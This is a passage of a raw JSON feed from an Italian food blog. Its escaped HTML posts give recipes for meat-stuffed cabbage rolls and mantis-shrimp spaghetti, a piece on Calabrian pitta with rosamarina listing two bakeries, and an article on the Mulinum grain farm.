center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7RgNTek2uyX03DqJnVGvvaoQqR4QhnsxP20A3A5kF5-G2ZUaZ-3xQ0mil2ZcOz22bg7bUNZHLgt1r8kDNZhOhWIu7REL-SMSthWsfNMO9aaOIK-9UmXDykQul5juwig4kgLfiYeaG9dQKrk4N9zC0xcdkEbbpFH-lT2TjdejKXIxGBgfCfoR3T96azRY\/s900\/cabbagerolls-9900923_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"515\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7RgNTek2uyX03DqJnVGvvaoQqR4QhnsxP20A3A5kF5-G2ZUaZ-3xQ0mil2ZcOz22bg7bUNZHLgt1r8kDNZhOhWIu7REL-SMSthWsfNMO9aaOIK-9UmXDykQul5juwig4kgLfiYeaG9dQKrk4N9zC0xcdkEbbpFH-lT2TjdejKXIxGBgfCfoR3T96azRY\/s16000\/cabbagerolls-9900923_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESi tratta di una preparazione antica,\ndiffusa in numerose regioni italiane: in Piemonte vengono chiamati\n\u003Ci\u003Ecapunèt\u003C\/i\u003E e si preparano con carne e riso; in Lombardia si consumano\nfrequentemente al forno con burro e salvia; nelle regioni meridionali\nvengono invece arricchiti con formaggio filante o con salsa di\npomodoro, per un effetto più filante e mediterraneo. Esiste una\nversione per ogni famiglia, ma il gesto rimane invariato:\u003Cb\u003E avvolgere\ncon cura e con le mani, come si usava per le buone cose di un tempo\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 8 involtini\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4-5 foglie di verza piuttosto grosse\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 g di carne trita di maiale o manzo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E200 g di mortadella\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E50 g di parmigiano reggiano grattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 uovo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Enoce moscata\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Epepe\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESbollentare le foglie di verza per\nqualche minuto in acqua salata, dopo averle tagliate a metà\neliminando la costa centrale più fibrosa. Ritirare le foglie con una\nschiumarola e metterle a bagno in una ciotola con acqua\nfredda per bloccarne la cottura. Lasciarle raffreddare. Nel\nfrattempo tagliare la\nmortadella in pezzetti e metterla nel mixer, lasciarla frullare riducendola in grumi e trasferirla in una ciotola capiente. Unire la\ncarne tritata, il parmigiano, l'uovo, il sale, il pepe e un pizzico di\nnoce moscata. Impastare bene con le mani fino a ottenere un composto\nomogeneo. Con le mani prendere delle porzioni di\ncomposto e formare delle polpette allungate. Assemblare gli\ninvoltini: stendere una mezza foglia di verza tamponata dall'acqua\nsul tagliere, adagiare una polpetta al centro e richiudere la\nfoglia su se stessa formando l'involtino. Disporre gli involtini su\nuna teglia da forno e cuocere in forno a 190° per 30 minuti.\nSfornare e trasferire gli involtini di verza con la carne nei singoli piatti e\nservirli ben caldi.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6645014811985998654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6645014811985998654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/ricette-gli-involtini-di-verza-con.html","title":"RICETTE: Gli involtini di verza con ripieno di carne"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7RgNTek2uyX03DqJnVGvvaoQqR4QhnsxP20A3A5kF5-G2ZUaZ-3xQ0mil2ZcOz22bg7bUNZHLgt1r8kDNZhOhWIu7REL-SMSthWsfNMO9aaOIK-9UmXDykQul5juwig4kgLfiYeaG9dQKrk4N9zC0xcdkEbbpFH-lT2TjdejKXIxGBgfCfoR3T96azRY\/s72-c\/cabbagerolls-9900923_1280.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-3752244362789734246"},"published":{"$t":"2025-12-31T01:04:00.000-08:00"},"updated":{"$t":"2025-12-31T01:06:59.516-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"biancomangiare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosenza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina calabrese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"il golosone spezzano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nunnata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panificio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pitta con sardella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rosamarina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sardella"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: La Pitta con la rosamarina"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ET\u003C\/span\u003E\u003C\/b\u003Era le tipicità culinarie di cui si\nfregia la Calabria c’è di sicuro la \u003Cb\u003Erosamarina\u003C\/b\u003E (definita anche\n\u003Cb\u003Esardella\u003C\/b\u003E, \u003Cb\u003Enunnata\u003C\/b\u003E o \u003Cb\u003Emanteca\u003C\/b\u003E).\u003Cb\u003E Nata nel crotonese, a Crucoli, è la\ndiretta discendente del \u003Ci\u003Egarum romano\u003C\/i\u003E, il condimento usato dagli\nantichi e preparato a base di interiora di pesce fermentato con sale,\nspezie e peperoncino\u003C\/b\u003E. Qui però non si parla di interiora di pesce,\nperchè la rosamarina è preparata con novellame di sarde o alici,\novvero pesciolini appena nati, salati e conditi con finocchietto e\npeperoncino secco in gran quantità e di diversa piccantezza,\nconservati sott’olio.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg\/s900\/pitta%20con%20la%20rosamarina_1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg\/s16000\/pitta%20con%20la%20rosamarina_1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl prodotto originale è regolamentato\nda rigorose leggi europee che garantiscono una pesca sostenibile\u003C\/b\u003E,\nevitando che le colonie di pesci vengano eccessivamente depredate e\ndecimate, favorendo la loro crescita fino allo stato di adulti.\nQuesta tipologia di pesca è dunque circoscritta ai mesi di gennaio,\nfebbraio e marzo.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa pitta con la rosamarina (o sardella)\nè \u003Cb\u003Eun prodotto da forno tipico della presila cosentina e del\ncrotonese\u003C\/b\u003E. Consta in un impasto di farina, lievito e sale, al quale\nviene amalgamata la \"rosamarina\" calabrese pescata nel mar\nIonio oppure nel mar Tirreno e preparata con sale, pepe rosso\nmacinato ed insaporita da semi di finocchio. Nel crotonese si\npredilige la forma a rosette (che andranno poi a formare una corona\nrotonda, molto simile alla forma della pitta 'mpigliata di San\nGiovanni in Fiore) mentre nella fascia presilana cosentina si\npredilige la forma a “pitta” tonda a ruota (con in mezzo il\nbuco).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSR75BcMv4RYDbOGQRbUaZeYpPl_p6SdwY5uO2m6Vyb1eEkmgvolxGVPe4hE0aGfo5vZN5js5kOig7itvCUJxQ7TjT5pm-Fnj36UJmU0IA2IxD6JgOUuqWsp06KcjPm2KnCUrKCQ98XXq-UhqHAxrEWlZuc_Bd2PZyViZkLOI7Haf95c94qHMlphTKoqg\/s900\/pitta%20con%20la%20rosamarina_2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSR75BcMv4RYDbOGQRbUaZeYpPl_p6SdwY5uO2m6Vyb1eEkmgvolxGVPe4hE0aGfo5vZN5js5kOig7itvCUJxQ7TjT5pm-Fnj36UJmU0IA2IxD6JgOUuqWsp06KcjPm2KnCUrKCQ98XXq-UhqHAxrEWlZuc_Bd2PZyViZkLOI7Haf95c94qHMlphTKoqg\/s16000\/pitta%20con%20la%20rosamarina_2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"font-style: normal; font-weight: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPanificio “Il Golosone” di Rizzo\nLuciano\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EC.so Europa n.89\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESpezzano della Sila (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0984 43 56 94\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPanificio Rosa\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Napoli n.55\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ECrotone (KR)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0962 21 149\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.panificiorosa.it\"\u003Ewww.panificiorosa.it\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3752244362789734246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3752244362789734246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/prodotti-regionali-la-pitta-con-la.html","title":"PRODOTTI REGIONALI: La Pitta con la rosamarina"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFL8N9n_28q7Q1Li6L-QHDihWIhwd5VLJr5p-pubC_X4XtwMmJpBcTZGmThDqS_BexTR9jx5N-asLU6NwoRQHoXjOTYIn7chO0fo2RhuEiGYXRz5jagnAAFD5nZFapag6bF7ThZYG4QWrobIaebOhKj1sq3QGN1WIcd6EoLbHr0J0DJ9Bgrw-WHctWeMg\/s72-c\/pitta%20con%20la%20rosamarina_1.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-9211883361000750275"},"published":{"$t":"2025-12-27T08:18:00.000-08:00"},"updated":{"$t":"2025-12-27T08:18:55.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cicale di mare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pirmi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primi con pesce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta primi piatti di pesce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta primo piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spaghetti alla chitarra"}],"title":{"type":"text","$t":"RICETTE: Spaghetti alla chitarra con le cicale di mare"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ES\u003C\/span\u003E\u003C\/b\u003Epaghetti con le cicale di mare (o\ncanocchie) è un primo piatto buonissimo e veloce da preparare e\nperchè le canocchie cuociono davvero in poco tempo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50CxC2FCMPkRL_Y1_OaAByuZ5qHa63-Vj_tZX6uGCOWmAUO4jk-wY5tsDB4shEwxnEzA4U58gbN_gJSsvIt2DaB6R6F7jE22kLojlDZ1u2-qPEBqW90DY288OZFyULDf8j5qJW4QEA8Q1NPGDbmMLFs0IrkAkWS6XaRvU4lykqRII1QVJBsxtSDC85aQ\/s900\/IMG_1252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50CxC2FCMPkRL_Y1_OaAByuZ5qHa63-Vj_tZX6uGCOWmAUO4jk-wY5tsDB4shEwxnEzA4U58gbN_gJSsvIt2DaB6R6F7jE22kLojlDZ1u2-qPEBqW90DY288OZFyULDf8j5qJW4QEA8Q1NPGDbmMLFs0IrkAkWS6XaRvU4lykqRII1QVJBsxtSDC85aQ\/s16000\/IMG_1252.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E350 gr. di spaghetti alla chitarra\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr. di cicale di mare\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E5 pomodorini pachino\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E4\/5 cucchiai di olio extravergine\nd'oliva\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 spicchio d'aglio\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Eprezzemolo tritato\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Esale q.b.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una padella versare l'olio evo e\nlasciarvi soffriggere lo spicchio d'aglio, eliminandolo appena\ndorato, aggiungere poi le cicale intere, dopo averle pulite\ntagliandole centralmente e sciacquate sotto l'acqua corrente,\nlasciarle cuocere per pochi minuti a fuoco medio; spezzettare i\npomodorini pachino, dopo averli privati dei semi, e versarli nella\npadella insieme ad una manciata di prezzemolo tritato e continuare a\ncuocere per pochi minuti a fuoco lento, infine aggiungere un pizzico\ndi sale. A parte cuocere gli spaghetti alla chitarra in abbondante\nacqua salata, scolarli al dente e versarli nella padella delle\ncicale, rigirare bene il tutto, servire nei piatti.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/9211883361000750275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/9211883361000750275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/ricette-spaghetti-alla-chitarra-con-le.html","title":"RICETTE: Spaghetti alla chitarra con le cicale di mare"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50CxC2FCMPkRL_Y1_OaAByuZ5qHa63-Vj_tZX6uGCOWmAUO4jk-wY5tsDB4shEwxnEzA4U58gbN_gJSsvIt2DaB6R6F7jE22kLojlDZ1u2-qPEBqW90DY288OZFyULDf8j5qJW4QEA8Q1NPGDbmMLFs0IrkAkWS6XaRvU4lykqRII1QVJBsxtSDC85aQ\/s72-c\/IMG_1252.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-666577994413075352"},"published":{"$t":"2025-12-25T09:19:00.000-08:00"},"updated":{"$t":"2025-12-25T09:19:31.809-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aziende agricole in calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"catanzaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mulinum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mulinum san floro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panifici in calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stefano caccavari"}],"title":{"type":"text","$t":"PANIFICI: L'agricoltura ha bisogno di eroi, il caso Mulinum e la straordinaria impresa di Stefano Caccavari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EM\u003C\/span\u003E\u003C\/b\u003Eulinum è\nun'azienda agricola nata in Calabria,\u0026nbsp;concepita\u0026nbsp;con\nl'obiettivo\u0026nbsp;di\u0026nbsp;creare\u0026nbsp;una\u0026nbsp;filiera\u0026nbsp;del\ngrano\u0026nbsp;completamente\ncontrollata\u0026nbsp;in\u0026nbsp;ogni\u0026nbsp;sua\u0026nbsp;fase.\u0026nbsp;Questa\u0026nbsp;filiera\u0026nbsp;inizia\ncon la coltivazione biologica\u0026nbsp;di semi\u0026nbsp;rigorosamente\u0026nbsp;locali\u0026nbsp;e\nculmina nella\u0026nbsp;produzione di farine integrali macinate a\npietra.\u0026nbsp;Le farine\u0026nbsp;si trasformano\u0026nbsp;in pane\u0026nbsp;seguendo\n\"ricette\u0026nbsp;tradizionali\u0026nbsp;e\u0026nbsp;utilizzando\u0026nbsp;lievito\nmadre\", oltre a essere impiegate per realizzare\u0026nbsp;dolci e\nsalati da\u0026nbsp;forno.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjZJk0az9AmP51YRKJgsY4w6_Juq9yrT_J9Z410gz8MjU3JM1HTHFfBoCm669sRL6Xag9XdHDz-tshmnZlLShMhZ9g2ZULS8yLvbuoej_w5ILZnqahyQgzlvW8K97x9eojpT-tds7bOPMCALTg2BkA-wlNe-CmTloADT6L8AmvE8EMPhoINHlWchMex8\/s900\/stefano-caccavari.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjZJk0az9AmP51YRKJgsY4w6_Juq9yrT_J9Z410gz8MjU3JM1HTHFfBoCm669sRL6Xag9XdHDz-tshmnZlLShMhZ9g2ZULS8yLvbuoej_w5ILZnqahyQgzlvW8K97x9eojpT-tds7bOPMCALTg2BkA-wlNe-CmTloADT6L8AmvE8EMPhoINHlWchMex8\/s16000\/stefano-caccavari.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003ENel\u0026nbsp;2016,\u0026nbsp;Stefano Caccavari, ha avviato un'iniziativa di crowdfunding\u0026nbsp;per\u0026nbsp;fondare\u0026nbsp;il\nprimo Mulinum a San Floro\u003C\/b\u003E,\u0026nbsp;situato nella\u0026nbsp;provincia di\nCatanzaro,\u0026nbsp;dando vita a un\u0026nbsp;progetto di startup\nagricola.\u0026nbsp;Quest'ultima mirava a\u0026nbsp;estendere\u0026nbsp;il\u0026nbsp;modello\ncalabrese\u0026nbsp;in\u0026nbsp;tutte le regioni italiane\u0026nbsp;grazie a una\nraccolta fondi continua, che è stata adattata \"di volta\nin\u0026nbsp;volta\" alle\nspecialità\u0026nbsp;locali.\u0026nbsp;Questa\u0026nbsp;iniziativa ha\u0026nbsp;generato\u0026nbsp;una forma di azionariato\u0026nbsp;molto\npartecipativa, dove chi\u0026nbsp;decide\u0026nbsp;di\u0026nbsp;supportare\u0026nbsp;Mulinum\nlo fa\u0026nbsp;non\u0026nbsp;solo per\u0026nbsp;motivi economici, ma anche per\nideali, come\u0026nbsp;riscoprire le proprie\u0026nbsp;radici,\u0026nbsp;preservare\u0026nbsp;la\npropria storia e contribuire alla\u0026nbsp;salvaguardia\u0026nbsp;e\u0026nbsp;allo\nsviluppo\u0026nbsp;del proprio territorio.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EMulinum\u0026nbsp;si impegna\nquotidianamente\u0026nbsp;per il\u0026nbsp;rilancio\u0026nbsp;della\u0026nbsp;coltivazione\u0026nbsp;del\ngrano\u0026nbsp;in Italia,\u0026nbsp;ponendo\u0026nbsp;al centro la\u0026nbsp;diversità\u0026nbsp;dei\nsemi e\u0026nbsp;l’abbondanza\u0026nbsp;delle loro proprietà, che\u0026nbsp;rimangono\ninalterate\u0026nbsp;grazie alla macinazione a pietra\u003C\/b\u003E.\u0026nbsp;La grande\ndistribuzione\u0026nbsp;che cerca\u0026nbsp;farine e pani di\u0026nbsp;alta\u0026nbsp;qualità,\ncosì come\u0026nbsp;i panificatori che\u0026nbsp;usano unicamente\u0026nbsp;grani\nantichi locali, costituiscono\u0026nbsp;i\nsuoi\u0026nbsp;interlocutori\u0026nbsp;naturali.\u0026nbsp;Infine, Mulinum vende\ndirettamente al\u0026nbsp;pubblico attraverso il\u0026nbsp;suo\u0026nbsp;negozio\u0026nbsp;online,\na San Floro e in\u0026nbsp;tutte le altre località\u0026nbsp;dove\u0026nbsp;sorgeranno\u0026nbsp;le\u0026nbsp;sue\nstrutture.\u0026nbsp;Solo\u0026nbsp;per citare\nalcuni\u0026nbsp;dati:\u0026nbsp;ci\u0026nbsp;sono\u0026nbsp;220\u0026nbsp;soci\u0026nbsp;sostenitori,\u0026nbsp;ciascuno\u0026nbsp;con\ndiversi\u0026nbsp;gradi\u0026nbsp;di coinvolgimento ma\u0026nbsp;un’uguale\u0026nbsp;passione\nper Mulinum.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ahBgpWt1y13BRgcdt2YxF9XX6AmpHIAxMWBSCes_RmmS8POXF-WuQ85pwLGweb9oqMSyZvA8XrcL5q7dmR-Gwqr_sYVOPhb9acbv4z9F4i7otgxdUTaFb680IMDgpGQXynxITtYmCXzxya95MaJujL3KaFwYPq53NWJqLn4-_oxjnd61eTLnoJoSzr0\/s900\/JzXc9EH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ahBgpWt1y13BRgcdt2YxF9XX6AmpHIAxMWBSCes_RmmS8POXF-WuQ85pwLGweb9oqMSyZvA8XrcL5q7dmR-Gwqr_sYVOPhb9acbv4z9F4i7otgxdUTaFb680IMDgpGQXynxITtYmCXzxya95MaJujL3KaFwYPq53NWJqLn4-_oxjnd61eTLnoJoSzr0\/s16000\/JzXc9EH.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EAttualmente,\u003Cb\u003E sono 3 i mulini\u0026nbsp;avviati\u0026nbsp;alla\nproduzione\u003C\/b\u003E;\u0026nbsp;dopo Mulinum San Floro,\u0026nbsp;è stato aperto Mulinum Buonconvento,\u0026nbsp;situato\u0026nbsp;in Toscana, nel\ncuore della Val d'Orcia.\u0026nbsp;Successivamente,\u0026nbsp;si\nprevede\u0026nbsp;l’apertura\u0026nbsp;di Mulinum Mesagne in Puglia\n(Salento).\u0026nbsp;I\u0026nbsp;grani antichi e\u0026nbsp;locali\ncoltivati\u0026nbsp;al\u0026nbsp;momento\u0026nbsp;in\u0026nbsp;Calabria\u0026nbsp;sono 6:\n\u003Cb\u003ESenatore Cappelli, Verna, Farro, Iermano, Maiorca e\u0026nbsp;Rubeum\u003C\/b\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 